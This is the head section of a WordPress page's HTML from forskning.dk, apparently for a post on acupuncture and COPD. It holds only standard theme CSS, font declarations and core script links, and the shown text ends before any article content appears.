.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forskning.dk/wp-includes/css/dist/block-library/common.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #f9f9f9;--wp--preset--color--base-2: #ffffff;--wp--preset--color--contrast: #111111;--wp--preset--color--contrast-2: #636363;--wp--preset--color--contrast-3: #A4A4A4;--wp--preset--color--accent: #cfcabe;--wp--preset--color--accent-2: #c2a990;--wp--preset--color--accent-3: #d8613c;--wp--preset--color--accent-4: #b1c5a4;--wp--preset--color--accent-5: #b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gradient-1: linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2: linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3: linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4: linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5: linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6: linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7: linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8: linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9: linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10: linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11: linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12: linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small: 0.9rem;--wp--preset--font-size--medium: 1.05rem;--wp--preset--font-size--large: clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large: clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large: clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body: "Inter", sans-serif;--wp--preset--font-family--heading: Cardo;--wp--preset--font-family--system-sans-serif: -apple-system, BlinkMacSystemFont, avenir next, avenir, segoe ui, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;--wp--preset--font-family--system-serif: Iowan Old Style, Apple Garamond, Baskerville, Times New Roman, Droid Serif, Times, Source Serif Pro, serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol;--wp--preset--spacing--20: min(1.5rem, 2vw);--wp--preset--spacing--30: min(2.5rem, 3vw);--wp--preset--spacing--40: min(4rem, 5vw);--wp--preset--spacing--50: min(6.5rem, 8vw);--wp--preset--spacing--60: min(10.5rem, 13vw);--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--10: 1rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 620px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--body);font-size: var(--wp--preset--font-size--medium);font-style: normal;font-weight: 400;line-height: 1.55;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--heading);font-weight: 400;line-height: 1.2;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 1.15;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: clamp(1.1rem, 1.1rem + ((1vw - 0.2rem) * 0.767), 1.5rem);}h5{font-size: var(--wp--preset--font-size--medium);}h6{font-size: var(--wp--preset--font-size--small);}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-radius: .33rem;border-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 500;line-height: inherit;padding-top: 0.6rem;padding-right: 1rem;padding-bottom: 0.6rem;padding-left: 1rem;text-decoration: none;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast-2);border-color: var(--wp--preset--color--contrast-2);color: var(--wp--preset--color--base);outline-color: var(--wp--preset--color--contrast);outline-offset: 2px;}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){color: var(--wp--preset--color--contrast-2);font-family: var(--wp--preset--font-family--body);font-size: 0.8rem;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-base-2-color{color: var(--wp--preset--color--base-2) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-color{color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-color{color: var(--wp--preset--color--contrast-3) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-base-2-background-color{background-color: var(--wp--preset--color--base-2) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-background-color{background-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-background-color{background-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-base-2-border-color{border-color: var(--wp--preset--color--base-2) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-contrast-2-border-color{border-color: var(--wp--preset--color--contrast-2) !important;}.has-contrast-3-border-color{border-color: var(--wp--preset--color--contrast-3) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-gradient-1-gradient-background{background: var(--wp--preset--gradient--gradient-1) !important;}.has-gradient-2-gradient-background{background: var(--wp--preset--gradient--gradient-2) !important;}.has-gradient-3-gradient-background{background: var(--wp--preset--gradient--gradient-3) !important;}.has-gradient-4-gradient-background{background: var(--wp--preset--gradient--gradient-4) !important;}.has-gradient-5-gradient-background{background: var(--wp--preset--gradient--gradient-5) !important;}.has-gradient-6-gradient-background{background: var(--wp--preset--gradient--gradient-6) !important;}.has-gradient-7-gradient-background{background: var(--wp--preset--gradient--gradient-7) !important;}.has-gradient-8-gradient-background{background: var(--wp--preset--gradient--gradient-8) !important;}.has-gradient-9-gradient-background{background: var(--wp--preset--gradient--gradient-9) !important;}.has-gradient-10-gradient-background{background: var(--wp--preset--gradient--gradient-10) !important;}.has-gradient-11-gradient-background{background: var(--wp--preset--gradient--gradient-11) !important;}.has-gradient-12-gradient-background{background: var(--wp--preset--gradient--gradient-12) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-body-font-family{font-family: var(--wp--preset--font-family--body) !important;}.has-heading-font-family{font-family: var(--wp--preset--font-family--heading) !important;}.has-system-sans-serif-font-family{font-family: var(--wp--preset--font-family--system-sans-serif) !important;}.has-system-serif-font-family{font-family: var(--wp--preset--font-family--system-serif) !important;}:where(.wp-site-blocks *:focus){outline-width:2px;outline-style:solid}
:root :where(.wp-block-avatar img){border-radius: 90px;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 0.7rem;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 0.7rem;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 0.7rem;}:root :where(.wp-block-buttons-is-layout-grid){gap: 0.7rem;}
:root :where(.wp-block-comment-author-name){color: var(--wp--preset--color--contrast);font-size: var(--wp--preset--font-size--small);font-style: normal;font-weight: 600;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-comment-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-content){font-size: var(--wp--preset--font-size--small);margin-top: var(--wp--preset--spacing--20);margin-bottom: var(--wp--preset--spacing--20);}
:root :where(.wp-block-comment-date){color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);margin-top: 0px;margin-bottom: 0px;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-edit-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-edit-link a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-edit-link a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-comment-reply-link){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-comment-reply-link a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-comments-form textarea, .wp-block-post-comments-form input){border-radius:.33rem}
:root :where(.wp-block-comments-pagination){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination-next){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-comments-pagination-previous){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation){font-weight: 500;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-author-name){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-author-name a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-author-name a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-date){color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast-2);text-decoration: none;}
:root :where(.wp-block-post-date a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-featured-image img, .wp-block-post-featured-image .block-editor-media-placeholder, .wp-block-post-featured-image .wp-block-post-featured-image__overlay){border-radius: var(--wp--preset--spacing--20);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}:root :where(.wp-block-post-terms .wp-block-post-terms__prefix){color: var(--wp--preset--color--contrast-2);}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-terms a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-separator){border-color: currentColor;border-width: 0 0 1px 0;border-style: solid;color: var(--wp--preset--color--contrast);}:root :where(.wp-block-separator){}:root :where(.wp-block-separator:not(.is-style-wide):not(.is-style-dots):not(.alignwide):not(.alignfull)){width: var(--wp--preset--spacing--60)}
:root :where(.wp-block-site-tagline){color: var(--wp--preset--color--contrast-2);font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--body);font-size: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.542), 1.2rem);font-style: normal;font-weight: 600;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: none;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-47e5a185 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-47e5a185 > * + *{margin-block-start:0px;margin-block-end:0;}.wp-container-core-group-is-layout-fbcf6490{gap:var(--wp--preset--spacing--20);}.wp-container-core-navigation-is-layout-cca85a86{gap:var(--wp--preset--spacing--20);justify-content:flex-end;}.wp-container-core-group-is-layout-bc8e6f51{justify-content:flex-start;}.wp-container-core-group-is-layout-b585a4aa{justify-content:space-between;}.wp-container-core-group-is-layout-dfe8e91f{gap:0.3em;justify-content:flex-start;}.wp-container-core-group-is-layout-6215b345{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-e406bfd8{flex-wrap:nowrap;gap:0.5em;}.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}.wp-container-core-group-is-layout-c08a3ef2{flex-wrap:nowrap;justify-content:space-between;}.wp-container-core-group-is-layout-fe9cc265{flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-353c4f5a{flex-direction:column;align-items:stretch;}.wp-container-core-group-is-layout-e5edad21{justify-content:space-between;align-items:flex-start;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel="https://api.w.org/" href="https://forskning.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forskning.dk/wp-json/wp/v2/posts/647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forskning.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://forskning.dk/?p=647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forskning.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforskning.dk%2Fforskning-akupunkturs-virkning-paa-kol%2F" />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/forskning.dk\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://forskning.dk/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<link rel="modulepreload" href="https://forskning.dk/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://forskning.dk/wp-content/themes/twentytwentyfour/assets/fonts/inter/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://forskning.dk/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:italic;font-weight:400;font-display:fallback;src:url('https://forskning.dk/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_italic_400.woff2') format('woff2');}
@font-face{font-family:Cardo;font-style:normal;font-weight:700;font-display:fallback;src:url('https://forskning.dk/wp-content/themes/twentytwentyfour/assets/fonts/cardo/cardo_normal_700.woff2') format('woff2');}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-647 single-format-standard wp-embed-responsive wp-theme-twentytwentyfour">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-base-background-color has-background has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:20px;padding-bottom:20px">
<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b585a4aa wp-block-group-is-layout-flex">
